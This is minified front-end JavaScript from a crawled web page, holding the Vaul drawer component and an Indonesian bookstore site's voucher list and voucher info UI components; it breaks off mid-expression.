0:v.findIndex(t=>t===e))&&void 0!==t?t:null;c(n),d(o.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(s)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")}),v&&n!==v.length-1&&n!==u?d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"0"}):d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),g(null!==n?null==r?void 0:r[n]:null)},[o.current,r,v,u,i,g]);return a.useEffect(()=>{if(f||t){var e;let n=null!==(e=null==r?void 0:r.findIndex(e=>e===t||e===f))&&void 0!==e?e:-1;v&&-1!==n&&"number"==typeof v[n]&&y(v[n])}},[f,t,r,v,y]),{isLastSnapPoint:p,activeSnapPoint:f,shouldFade:h,getPercentageDragged:function(e,t){if(!r||"number"!=typeof w||!v||void 0===u)return null;let n=w===u-1;if(w>=u&&t)return 0;if(n&&!t)return 1;if(!h&&!n)return null;let o=n?w+1:w-1,i=e/Math.abs(n?v[o]-v[o-1]:v[o+1]-v[o]);return n?1-i:i},setActiveSnapPoint:g,activeSnapPointIndex:w,onRelease:function(e){let{draggedDistance:t,closeDrawer:n,velocity:o,dismissible:a}=e;if(void 0===u)return;let c="bottom"===s||"right"===s?(null!=b?b:0)-t:(null!=b?b:0)+t,f=w===u-1,g=0===w,h=t>0;if(f&&d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),o>2&&!h){a?n():y(v[0]);return}if(o>2&&h&&v&&r){y(v[r.length-1]);return}let E=null==v?void 0:v.reduce((e,t)=>"number"!=typeof e||"number"!=typeof t?e:Math.abs(t-c)<Math.abs(e-c)?t:e),x=m(s)?window.innerHeight:window.innerWidth;if(o>.4&&Math.abs(t)<.4*x){let e=h?1:-1;if(e>0&&p){y(v[r.length-1]);return}if(g&&e<0&&a&&n(),null===w)return;y(v[w+e]);return}y(E)},onDrag:function(e){let{draggedDistance:t}=e;if(null===b)return;let n="bottom"===s||"right"===s?b-t:b+t;("bottom"===s||"right"===s)&&n<v[v.length-1]||("top"===s||"left"===s)&&n>v[v.length-1]||d(o.current,{transform:m(s)?"translate3d(0, ".concat(n,"px, 0)"):"translate3d(".concat(n,"px, 0, 0)")})},snapPointsOffset:v}}({snapPoints:D,activeSnapPointProp:z,setActiveSnapPointProp:U,drawerRef:eh,fadeFromIndex:W,overlayRef:ea,onSnapPointChange:eb,direction:_});!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isDisabled:t}=e;w(()=>{if(!t){let e,t,n,o,i,a;return 1==++T&&(r=b()?(t=0,n=window.pageXOffset,o=window.pageYOffset,i=v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px"))),window.scrollTo(0,0),a=v(C(document,"touchstart",n=>{((e=R(n.target))!==document.documentElement||e!==document.body)&&(t=n.changedTouches[0].pageY)},{passive:!1,capture:!0}),C(document,"touchmove",n=>{if(!e||e===document.documentElement||e===document.body){n.preventDefault();return}let r=n.changedTouches[0].pageY,o=e.scrollTop,i=e.scrollHeight-e.clientHeight;0!==i&&((o<=0&&r>t||o>=i&&r<t)&&n.preventDefault(),t=r)},{passive:!1,capture:!0}),C(document,"touchend",e=>{let t=e.target;M(t)&&t!==document.activeElement&&(e.preventDefault(),t.style.transform="translateY(-2000px)",t.focus(),requestAnimationFrame(()=>{t.style.transform=""}))},{passive:!1,capture:!0}),C(document,"focus",e=>{let t=e.target;M(t)&&(t.style.transform="translateY(-2000px)",requestAnimationFrame(()=>{t.style.transform="",E&&(E.height<window.innerHeight?requestAnimationFrame(()=>{O(t)}):E.addEventListener("resize",()=>O(t),{once:!0}))}))},!0),C(window,"scroll",()=>{window.scrollTo(0,0)})),()=>{i(),a(),window.scrollTo(n,o)}):v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px")))),()=>{0==--T&&r()}}},[t])}({isDisabled:!$||en||!Y||eo||!G||X});let{restorePositionSetting:eO}=function(e){let{isOpen:t,modal:n,nested:r,hasBeenOpened:o,preventScrollRestoration:i,noBodyStyles:l}=e,[u,c]=a.useState(()=>window.location.href),s=a.useRef(0),d=a.useCallback(()=>{if(null===h&&t&&!l){h={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left,height:document.body.style.height,right:"unset"};let{scrollX:e,innerHeight:t}=window;document.body.style.setProperty("position","fixed","important"),Object.assign(document.body.style,{top:"".concat(-s.current,"px"),left:"".concat(-e,"px"),right:"0px",height:"auto"}),window.setTimeout(()=>window.requestAnimationFrame(()=>{let e=t-window.innerHeight;e&&s.current>=t&&(document.body.style.top="".concat(-(s.current+e),"px"))}),300)}},[t]),f=a.useCallback(()=>{if(null!==h&&!l){let e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);Object.assign(document.body.style,h),window.requestAnimationFrame(()=>{if(i&&u!==window.location.href){c(window.location.href);return}window.scrollTo(t,e)}),h=null}},[u]);return a.useEffect(()=>{function e(){s.current=window.scrollY}return e(),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),a.useEffect(()=>{r||!o||(t?(window.matchMedia("(display-mode: standalone)").matches||d(),n||window.setTimeout(()=>{f()},500)):f())},[t,o,u,n,r,d,f]),{restorePositionSetting:f}}({isOpen:$,modal:Y,nested:P,hasBeenOpened:G,preventScrollRestoration:V,noBodyStyles:q});function eM(){return(window.innerWidth-26)/window.innerWidth}function eN(e,t){var n;let r=e,o=null===(n=window.getSelection())||void 0===n?void 0:n.toString(),i=eh.current?g(eh.current,_):null,a=new Date;if(r.hasAttribute("data-vaul-no-drag")||r.closest("[data-vaul-no-drag]"))return!1;if("right"===_||"left"===_)return!0;if(el.current&&a.getTime()-el.current.getTime()<500)return!1;if(null!==i&&("bottom"===_?i>0:i<0))return!0;if(o&&o.length>0)return!1;if(es.current&&a.getTime()-es.current.getTime()<j&&0===i||t)return es.current=a,!1;for(;r;){if(r.scrollHeight>r.clientHeight){if(0!==r.scrollTop||r.classList.contains("vaul-scrollable")&&!t)return es.current=new Date,!1;if("dialog"===r.getAttribute("role"))break}r=r.parentNode}return!0}function eS(){eh.current&&(en&&eh.current&&(eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date),null==B||B(),d(eh.current,{transform:m(_)?"translate3d(0, ".concat("bottom"===_?"100%":"-100%",", 0)"):"translate3d(".concat("right"===_?"100%":"-100%",", 0, 0)"),transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{opacity:"0",transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),eI(!1),setTimeout(()=>{Z(!1),K(!1)},300),setTimeout(()=>{D&&ex(D[0])},1e3*l.DURATION))}function eP(){if(!eh.current)return;let e=document.querySelector("[vaul-drawer-wrapper]"),t=g(eh.current,_);d(eh.current,{transform:"translate3d(0, 0, 0)",transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),p&&t&&t>0&&$&&d(e,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")},!0)}function eI(e){let t=document.querySelector("[vaul-drawer-wrapper]");t&&p&&(e?(I&&!q&&(d(document.body,{background:document.body.style.backgroundColor||document.body.style.background}),d(document.body,{background:"black"},!0)),d(t,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})):(f(t,"overflow"),f(t,"transform"),f(t,"borderRadius"),d(t,{transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})))}return a.useEffect(()=>()=>{eI(!1),eO()},[]),a.useEffect(()=>{var e;function t(){if(eh.current&&(M(document.activeElement)||eg.current)){var e;let t=(null===(e=window.visualViewport)||void 0===e?void 0:e.height)||0,n=window.innerHeight-t,r=eh.current.getBoundingClientRect().height||0;ev.current||(ev.current=r);let o=eh.current.getBoundingClientRect().top;if(Math.abs(ep.current-n)>60&&(eg.current=!eg.current),D&&D.length>0&&eD&&eE&&(n+=eD[eE]||0),ep.current=n,r>t||eg.current){let e=eh.current.getBoundingClientRect().height,r=e;e>t&&(r=t-26),F?eh.current.style.height="".concat(e-Math.max(n,0),"px"):eh.current.style.height="".concat(Math.max(r,t-o),"px")}else eh.current.style.height="auto";D&&D.length>0&&!eg.current?eh.current.style.bottom="0px":eh.current.style.bottom="".concat(Math.max(n,0),"px")}}return null===(e=window.visualViewport)||void 0===e||e.addEventListener("resize",t),()=>{var e;return null===(e=window.visualViewport)||void 0===e?void 0:e.removeEventListener("resize",t)}},[eE,D,eD]),a.useEffect(()=>{if(!eh.current)return;let e=new ResizeObserver(()=>{if(Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth?e.classList.add("vaul-scrollable"):e.classList.remove("vaul-scrollable")})}});return e.observe(eh.current),()=>e.disconnect()},[Q]),a.useEffect(()=>{if(!$&&p){let e=setTimeout(()=>{f(document.body)},200);return()=>clearTimeout(e)}},[$,p]),a.useLayoutEffect(()=>{n?(K(!0),J(!0)):eS()},[n]),a.useEffect(()=>{ee&&(null==c||c($))},[$]),a.useEffect(()=>{et(!0)},[]),a.useEffect(()=>{$&&(d(document.documentElement,{scrollBehavior:"auto"}),el.current=new Date,eI(!0))},[$]),a.useEffect(()=>{if(eh.current&&Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{(e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)&&e.classList.add("vaul-scrollable")})}},[Q]),(0,o.jsx)(i.fC,{modal:Y,onOpenChange:e=>{if(void 0!==n){null==c||c(e);return}e?(J(!0),K(e)):eS()},open:$,"data-sentry-element":"unknown","data-sentry-component":"Root","data-sentry-source-file":"index.tsx",children:(0,o.jsx)(u.Provider,{value:{visible:Q,activeSnapPoint:ey,snapPoints:D,setActiveSnapPoint:ex,drawerRef:eh,overlayRef:ea,scaleBackground:eI,onOpenChange:c,onPress:function(e){var t;(H||D)&&(!eh.current||eh.current.contains(e.target))&&(ew.current=(null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0,er(!0),eu.current=new Date,b()&&window.addEventListener("touchend",()=>ed.current=!1,{once:!0}),e.target.setPointerCapture&&e.target.setPointerCapture(e.pointerId),em.current=m(_)?e.clientY:e.clientX)},setVisible:Z,onRelease:function(e){var t;if(!en||!eh.current)return;eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date;let n=g(eh.current,_);if(!eN(e.target,!1)||!n||Number.isNaN(n)||null===eu.current)return;let r=ec.current.getTime()-eu.current.getTime(),o=em.current-(m(_)?e.clientY:e.clientX),i=Math.abs(o)/r;if(i>.05&&(ei(!0),setTimeout(()=>{ei(!1)},200)),D){eR({draggedDistance:o*("bottom"===_||"right"===_?1:-1),closeDrawer:eS,velocity:i,dismissible:H}),null==x||x(e,!0);return}if("bottom"===_||"right"===_?o>0:o<0){eP(),null==x||x(e,!0);return}if(i>.4||n>=Math.min(null!==(t=eh.current.getBoundingClientRect().height)&&void 0!==t?t:0,window.innerHeight)*k){eS(),null==x||x(e,!1);return}null==x||x(e,!0),eP()},onDrag:function(e){if(eh.current&&en){let t="bottom"===_||"right"===_?1:-1,n=(em.current-(m(_)?e.clientY:e.clientX))*t,r=n>0,o=D&&!H&&!r;if(o&&0===eE)return;let i=Math.abs(n),a=document.querySelector("[vaul-drawer-wrapper]"),l=i/ew.current,u=eC(i,r);if(null!==u&&(l=u),o&&l>=1||!ed.current&&!eN(e.target,r))return;if(eh.current.classList.add(S),ed.current=!0,d(eh.current,{transition:"none"}),d(ea.current,{transition:"none"}),D&&eT({draggedDistance:n}),r&&!D){let e=Math.min(-(8*(Math.log(n+1)-2)*1),0)*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")});return}let c=1-l;if((eA||W&&eE===W-1)&&(null==y||y(e,l),d(ea.current,{opacity:"".concat(c),transition:"none"},!0)),a&&ea.current&&p){let e=Math.min(eM()+l*(1-eM()),1),t=8-8*l,n=Math.max(0,14-14*l);d(a,{borderRadius:"".concat(t,"px"),transform:m(_)?"scale(".concat(e,") translate3d(0, ").concat(n,"px, 0)"):"scale(".concat(e,") translate3d(").concat(n,"px, 0, 0)"),transition:"none"},!0)}if(!D){let e=i*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})}}},dismissible:H,handleOnly:L,isOpen:$,isDragging:en,shouldFade:eA,closeDrawer:eS,onNestedDrag:function(e,t){if(t<0)return;let n=m(_)?window.innerHeight:window.innerWidth,r=(n-16)/n,o=r+t*(1-r),i=-16+16*t;d(eh.current,{transform:m(_)?"scale(".concat(o,") translate3d(0, ").concat(i,"px, 0)"):"scale(".concat(o,") translate3d(").concat(i,"px, 0, 0)"),transition:"none"})},onNestedOpenChange:function(e){let t=e?(window.innerWidth-16)/window.innerWidth:1;ef.current&&window.clearTimeout(ef.current),d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:"scale(".concat(t,") translate3d(0, ").concat(e?-16:0,"px, 0)")}),!e&&eh.current&&(ef.current=setTimeout(()=>{let e=g(eh.current,_);d(eh.current,{transition:"none",transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})},500))},onNestedRelease:function(e,t){let n=m(_)?window.innerHeight:window.innerWidth,r=t?(n-16)/n:1,o=t?-16:0;t&&d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(_)?"scale(".concat(r,") translate3d(0, ").concat(o,"px, 0)"):"scale(".concat(r,") translate3d(").concat(o,"px, 0, 0)")})},keyboardIsOpen:eg,openProp:n,modal:Y,snapPointsOffset:eD,direction:_},"data-sentry-element":"unknown","data-sentry-source-file":"index.tsx",children:s})})}let I=a.forwardRef(function(e,t){let{preventCycle:n=!1,children:r,...i}=e,{visible:l,closeDrawer:u,isDragging:s,snapPoints:d,activeSnapPoint:f,setActiveSnapPoint:m,dismissible:g,handleOnly:p,onPress:h,onDrag:w}=c(),v=a.useRef(null),b=a.useRef(!1);function y(){window.clearTimeout(v.current),b.current=!1}return(0,o.jsx)("div",{onClick:function(){if(b.current){y();return}window.setTimeout(()=>{!function(){if(s||n||b.current){y();return}if(y(),(!d||0===d.length)&&g||f===d[d.length-1]&&g){u();return}let e=d.findIndex(e=>e===f);-1!==e&&m(d[e+1])}()},120)},onDoubleClick:()=>{b.current=!0,u()},onPointerCancel:y,onPointerDown:e=>{p&&h(e),v.current=window.setTimeout(()=>{b.current=!0},250)},onPointerMove:e=>{p&&w(e)},ref:t,"vaul-drawer-visible":l?"true":"false","vaul-handle":"","aria-hidden":"true",...i,children:(0,o.jsx)("span",{"vaul-handle-hitarea":"","aria-hidden":"true",children:r})})});I.displayName="Drawer.Handle";let k=a.forwardRef(function(e,t){let{children:n,...r}=e,{overlayRef:a,snapPoints:l,onRelease:u,shouldFade:s,isOpen:d,visible:f}=c(),m=p(t,a),g=l&&l.length>0;return(0,o.jsx)(i.aV,{onMouseUp:u,ref:m,"vaul-drawer-visible":f?"true":"false","vaul-overlay":"","vaul-snap-points":d&&g?"true":"false","vaul-snap-points-overlay":d&&s?"true":"false",...r})});k.displayName="Drawer.Overlay";let j=a.forwardRef(function(e,t){let{onOpenAutoFocus:n,onPointerDownOutside:r,onAnimationEnd:l,style:u,...s}=e,{drawerRef:d,onPress:f,onRelease:m,onDrag:g,dismissible:h,keyboardIsOpen:w,snapPointsOffset:v,visible:b,closeDrawer:y,modal:E,openProp:x,onOpenChange:R,setVisible:D,handleOnly:T,direction:A}=c(),C=p(t,d),O=a.useRef(null),M=a.useRef(!1),N=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(M.current)return!0;let r=Math.abs(e.y),o=Math.abs(e.x),i=o>r,a=["bottom","right"].includes(t)?1:-1;if("left"===t||"right"===t){if(!(e.x*a<0)&&o>=0&&o<=n)return i}else if(!(e.y*a<0)&&r>=0&&r<=n)return!i;return M.current=!0,!0};return a.useEffect(()=>{D(!0)},[]),(0,o.jsx)(i.VY,{"vaul-drawer":"","vaul-drawer-direction":A,"vaul-drawer-visible":b?"true":"false",...s,ref:C,style:v&&v.length>0?{"--snap-point-height":"".concat(v[0],"px"),...u}:u,onOpenAutoFocus:e=>{if(n)n(e);else{var t;e.preventDefault(),null===(t=d.current)||void 0===t||t.focus()}},onPointerDown:e=>{var t;T||(null===(t=s.onPointerDown)||void 0===t||t.call(s,e),O.current={x:e.clientX,y:e.clientY},f(e))},onPointerDownOutside:e=>{if(null==r||r(e),!E||e.defaultPrevented){e.preventDefault();return}w.current&&(w.current=!1),e.preventDefault(),null==R||R(!1),h&&void 0===x&&y()},onFocusOutside:e=>{if(!E){e.preventDefault();return}},onEscapeKeyDown:e=>{if(!E){e.preventDefault();return}},onPointerMove:e=>{var t;if(T||(null===(t=s.onPointerMove)||void 0===t||t.call(s,e),!O.current))return;let n=e.clientY-O.current.y,r=e.clientX-O.current.x,o="touch"===e.pointerType?10:2;N({x:r,y:n},A,o)?g(e):(Math.abs(r)>o||Math.abs(n)>o)&&(O.current=null)},onPointerUp:e=>{var t;null===(t=s.onPointerUp)||void 0===t||t.call(s,e),O.current=null,M.current=!1,m(e)}})});j.displayName="Drawer.Content";let H={Root:P,NestedRoot:function(e){let{onDrag:t,onOpenChange:n,...r}=e,{onNestedDrag:i,onNestedOpenChange:a,onNestedRelease:l}=c();if(!i)throw Error("Drawer.NestedRoot must be placed in another drawer");return(0,o.jsx)(P,{nested:!0,onClose:()=>{a(!1)},onDrag:(e,n)=>{i(e,n),null==t||t(e,n)},onOpenChange:e=>{e&&a(e),null==n||n(e)},onRelease:l,...r,"data-sentry-element":"Root","data-sentry-component":"NestedRoot","data-sentry-source-file":"index.tsx"})},Content:j,Handle:I,Overlay:k,Trigger:i.xz,Portal:i.h_,Close:i.x8,Title:i.Dx,Description:i.dk}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8031.365981f9e1308284.js
body_size: 5350
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="80df26e3-58b4-444c-9b6f-867b6ceb87e5",e._sentryDebugIdIdentifier="sentry-dbid-80df26e3-58b4-444c-9b6f-867b6ceb87e5")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8031,1093,4417],{5456:function(e,t,n){"use strict";var s=n(52676),a=n(2808),r=n(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,s.jsx)("div",{role:"separator",className:(0,r.cn)(l({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var s=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function r(e){let{children:t,...n}=e;return(0,s.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},90512:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var s=n(52676),a=n(85910),r=n(35547),l=n.n(r),i=n(75271),o=n(27418),d=n(70986),c=n(84818),u=e=>{let{children:t,isOpen:n=!1,onOpenChange:r}=e,{t:l}=(0,a.$G)();return(0,s.jsx)(c.d.Root,{open:n,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"VoucherInfoBottomSheet","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)(c.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:[(0,s.jsx)(c.d.Overlay,{className:"fixed inset-0 z-50 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx"}),(0,s.jsx)(c.d.Content,{className:"fixed bottom-0 left-0 right-0 z-50 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"VoucherInfoBottomSheet.tsx",children:(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,s.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:l("voucherInfo")})]}),(0,s.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto p-4",children:t})]})})]})})},h=n(51298),x=n(20402),m=n.n(x),f=e=>{let{voucher:t}=e;return(0,s.jsxs)("div",{className:"min-h-0 grow-0","data-sentry-component":"VoucherInfoModalContent","data-sentry-source-file":"VoucherInfoModalContent.tsx",children:[(0,s.jsx)("div",{className:(0,h.cn)(m().titleContainer,"rounded-t-xs bg-neutral-500 p-4"),children:(0,s.jsx)("div",{className:"truncate text-s-extrabold text-white",children:t.promo_name})}),(0,s.jsxs)("div",{className:(0,h.cn)(m().descriptionContainer,"rounded-b-xs bg-neutral-50 px-4 py-6"),children:[(0,s.jsx)("div",{className:"text-s-medium text-neutral-700",children:"Syarat & ketentuan"}),(0,s.jsx)("div",{className:"mt-1 whitespace-pre-line text-xs-medium text-neutral-500",dangerouslySetInnerHTML:{__html:t.tnc}})]})]})};let v=l()(()=>n.e(4635).then(n.bind(n,33872)),{loadableGenerated:{webpack:()=>[33872]}});var p=e=>{let{voucher:t}=e,{isDesktop:n}=(0,o.Z)(),{t:r}=(0,a.$G)(),[l,c]=(0,i.useState)(!1),h=e=>{c(e)};return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(d.Z,{noLink:!0,className:"absolute right-5 shrink-0 cursor-pointer",style:{bottom:46},onClick:()=>h(!0),"data-sentry-element":"TextLink","data-sentry-source-file":"VoucherInfo.tsx",children:r("info")}),n&&(0,s.jsx)(v,{isOpen:l,onOpenChange:h,children:(0,s.jsx)(f,{voucher:t})}),!n&&(0,s.jsx)(u,{isOpen:l,onOpenChange:h,children:(0,s.jsx)(f,{voucher:t})})]})}},91772:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var s=n(52676),a=n(86093),r=n(85910),l=n(84573),i=n(51298),o=n(26221),d=n(30599),c=n(54318),u=n(90512),h=n(22589),x=n.n(h),m=e=>{let{voucher:t,...n}=e,{t:h}=(0,r.$G)(),[,m]=(0,l.m9)(),f=()=>{(0,c.OV)({message:h("successCopy"),"data-testid":"snackbarSuccessCopy"}),m(t.voucher_code)};return(0,s.jsx)("div",{className:(0,i.cn)(x().container,"shrink-0"),...n,"data-sentry-component":"VoucherItem","data-sentry-source-file":"VoucherItem.tsx",children:(0,s.jsxs)("div",{className:(0,i.cn)(x().inner,"relative rounded-xs bg-white"),children:[(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/line.0e8e413d.png",alt:"voucher line illustration",height:"80",width:"120",className:"absolute right-0 top-0","data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(d.Z,{src:"https://static.gramedia.net/_next/static/media/coin.be70c61e.png",alt:"coin illustration",height:"48",width:"48",className:"absolute z-0",style:{right:5.3,top:5.3},"data-sentry-element":"Image","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)("div",{className:"z-10 truncate px-5 pt-3 text-xs-extrabold text-neutral-600",style:{paddingRight:50},children:t.promo_name}),(0,s.jsx)("div",{className:"z-10 truncate px-5 text-s-extrabold text-neutral-700",style:{paddingRight:50},children:t.discount_label}),(0,s.jsxs)("ul",{className:"ml-8 grow-0 list-disc",style:{paddingRight:50},children:[(0,s.jsx)("li",{className:"mt-1 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.discount_type})}),(0,s.jsx)("li",{className:"text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.expired_at})}),(0,s.jsx)("li",{className:"mb-3 text-2xs-medium text-neutral-500",children:(0,s.jsx)("span",{className:"truncate",children:t.minimum_amount})})]}),(0,s.jsx)(u.Z,{voucher:t,"data-sentry-element":"VoucherInfo","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsx)(o.Z,{className:"border-dashed","data-sentry-element":"Divider","data-sentry-source-file":"VoucherItem.tsx"}),(0,s.jsxs)("div",{className:"flex items-center space-x-1",style:{padding:"6px 20px"},children:[(0,s.jsx)("div",{className:"text-xs-medium text-neutral-700",children:"Kode:"}),(0,s.jsx)("div",{className:"truncate text-xs-extrabold text-brand-500",children:t.voucher_code}),(0,s.jsx)(a.Uzy,{className:"cursor-pointer",onClick:()=>f(),"data-sentry-element":"Copy24Regular","data-sentry-source-file":"VoucherItem.tsx"})]})]})})}},25096:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var s=n(52676),a=n(27418),r=n(94996),l=n(85910),i=n(64913),o=n(36113),d=n(75271),c=n(51298),u=n(66432),h=n(82448),x=n.n(h),m=n(19144),f=e=>{let{children:t,isOpen:n}=e,{t:h}=(0,l.$G)(),{isDesktop:f}=(0,a.Z)(),v=(0,i.useRouter)(),{isOpenVoucherListModal:p,setState:y}=(0,m.Z)();(0,d.useEffect)(()=>{p&&!f?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[p,f]);let{query:g}=null===o.Z||void 0===o.Z?void 0:o.Z.parseUrl(null==v?void 0:v.asPath);return((0,d.useEffect)(()=>{(null==g?void 0:g.is_open_voucher)?y({isOpenVoucherListModal:!0}):y({isOpenVoucherListModal:!1})},[null==v?void 0:v.asPath]),n)?(0,s.jsxs)("div",{className:(0,c.cn)(x().container,"fixed top-0 z-30 flex h-full w-full shrink-0 flex-col gap-4 overflow-auto bg-white py-2 transition-opacity animate-in fade-in slide-in-from-top-2"),style:{maxWidth:500},"data-sentry-component":"VoucherListBottomSheet","data-sentry-source-file":"VoucherListBottomSheet.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,s.jsx)("div",{className:"items-center pl-2",children:(0,s.jsx)(u.Z,{variant:"tertiary",Icon:r.VUT,"data-testid":"topbarSearchBack",onClick:()=>{if(window.history.length<=2){var e,t;v.replace({pathname:null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.pathname},void 0,{shallow:!0})}else v.back()},"data-sentry-element":"ButtonIcon","data-sentry-source-file":"VoucherListBottomSheet.tsx"})}),(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:h("voucherGramedia")})]}),t]}):null},v=n(21384),p=n(34306),y=n(91772),g=n(95056),j=n(18664),b=()=>{var e,t;let{data:n,isLoading:a,isError:r,hasNextPage:l,isFetching:i,isFetchingNextPage:o,fetchNextPage:u}=(0,j.Z)(),{targetRef:h,isIntersectingFromTop:x}=(0,p.M)();return(0,d.useEffect)(()=>{!l||!x||a||r||i||o||u()},[x,l,u,r,a,i,o]),(0,s.jsxs)("div",{className:"space-y-4 overflow-y-auto px-4 pt-4","data-sentry-component":"VoucherListModalContent","data-sentry-source-file":"VoucherListModalContent.tsx",children:[a&&(0,c.dq)(4).map((e,t)=>(0,s.jsx)(g.Z,{},t)),null==n?void 0:null===(t=n.pages)||void 0===t?void 0:null===(e=t.map)||void 0===e?void 0:e.call(t,e=>{var t,n;return null==e?void 0:null===(n=e.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 